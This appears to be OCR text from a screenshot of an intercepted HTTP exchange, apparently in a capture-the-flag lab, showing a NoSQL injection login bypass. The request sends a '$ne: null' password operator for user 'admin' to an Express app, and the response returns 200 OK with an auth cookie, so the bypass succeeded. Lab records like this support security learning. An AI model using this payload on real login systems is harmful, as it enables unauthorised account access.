 Request
Pretty Raw Hex \n
Firefox/130.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,
image/png,image/svg+xml,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/json
8 Content-Length: 51
9 Origin: http://10.10.11.139:5000
10 DNT: 1
11 Sec-GPC: 1
12 Connection: close
13 Referer: http://10.10.11.139:5000/login
14 Upgrade-Insecure-Requests: 1
15 Priority: u=0, i
16
17 {
18 "user":"admin",
19 "password":{
20 "$ne":null
21 }
22 }
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Set-Cookie: auth=
%7B%22user%22%3A%22admin%22%2C%22sign%22%3A%2223e112072945418601deb47d9a6c7d
e8%22%7D; Max-Age=900; Path=/; Expires=Wed, 02 Oct 2024 16:19:23 GMT;
HttpOnly
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 2589
6 ETag: W/"a1d-JGrC4mhnlEApoTWWPEhYOlLd+UA"
7 Date: Wed, 02 Oct 2024 16:04:23 GMT
8 Connection: close
9
10 <!DOCTYPE html>
11 <html lang="en">
12 <head>
13 <meta charset="UTF-8">
14 <meta http-equiv="X-UA-Compatible" content="IE=edge">
15 <meta name="viewport" content="width=device-width, initial-scale=1.0">
16 <link rel="stylesheet" href="
https://cdn.jsdelivr.net/npm/bootstrap@5.1.3/dist/css/bootstrap.min.css"
integrity="
sha384-1BmE4kWBq78iYhFldvKuhfTAU6auU8tT94WrHftjDbrCEXSU1oBoqyl2QvZ6jIW3"